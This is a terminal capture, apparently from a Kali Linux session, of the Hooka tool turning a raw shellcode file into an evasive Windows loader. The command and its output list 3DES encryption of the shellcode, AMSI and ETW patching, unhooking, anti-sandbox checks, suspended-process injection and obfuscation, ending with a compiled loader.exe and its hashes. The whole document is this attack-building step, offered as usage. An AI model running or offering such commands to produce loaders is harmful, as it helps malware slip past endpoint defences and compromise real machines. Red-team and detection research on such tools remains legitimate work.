 d3ext:kali
/Hooka/build ❯❯ ./hooka_linux_amd64 -i shellcode.bin -o loader.exe --enc 3des --hashing --sleep --sandbox --verbose
  _   _                   _              _
 | | | |   ___     ___   | | __   __ _  | |
 | |_| |  / _ \   / _ \  | |/ /  / _` | | |
 |  _  | | (_) | | (_) | |   <  | (_| | |_|
 |_| |_|  \___/   \___/  |_|\_\  \__,_| (_)
[*] Obtaining shellcode from shellcode.bin
  > Shellcode is in raw format
  > Using 3DES to encrypt the shellcode
[*] Defining evasion techniques...
  > Adding hashing functions...
  > Adding AMSI patch...
  > Adding ETW patch...
  > Adding unhooking function...
  > Adding anti-sandboxing techniques...
  > Adding custom sleep function...
[*] Using suspendedprocess technique to execute shellcode
[*] Obfuscating variables and functions...
[*] Compiling shellcode loader...
  > Payload format is set to EXE
  > Using Golang compiler
  > 7565824 bytes written to loader.exe
[+] Loader file entropy: 6.941681339538737
[+] Checksums:
  > MD5: b77e09027499cbed2b18cd87b7be5cfe
  > SHA1: 7961c5e595e76be601b7654f5f11d7d170f5a437
  > SHA256: 7b4f3ab97134c166cf581fa2b84ec704ce49cd6d411cf0ca2c2e47e5aabcb35a
[+] Shellcode loader has been successfully generated
d3ext:kali
/Hooka/build ❯❯